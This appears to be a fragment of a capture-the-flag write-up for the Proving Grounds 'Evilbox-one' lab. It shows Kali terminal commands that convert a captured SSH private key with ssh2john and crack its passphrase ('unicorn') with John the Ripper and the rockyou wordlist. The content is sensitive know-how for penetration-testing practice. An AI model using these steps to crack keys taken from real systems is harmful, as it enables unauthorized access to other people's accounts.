 ┌──(kali㉿kali)-[~/Maquinas/proving_grounds/Evilbox-one]
└─$ ssh2john id_rsa > hash_id_rsa
┌──(kali㉿kali)-[~/Maquinas/proving_grounds/Evilbox-one]
└─$ john hash_id_rsa --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
unicorn          (id_rsa)
1g 0:00:00:00 DONE (2026-05-09 15:26) 33.33g/s 41600p/s 41600c/s 41600C/s ramona..shirley
Use the "--show" option to display all of the cracked passwords reliably
Session completed.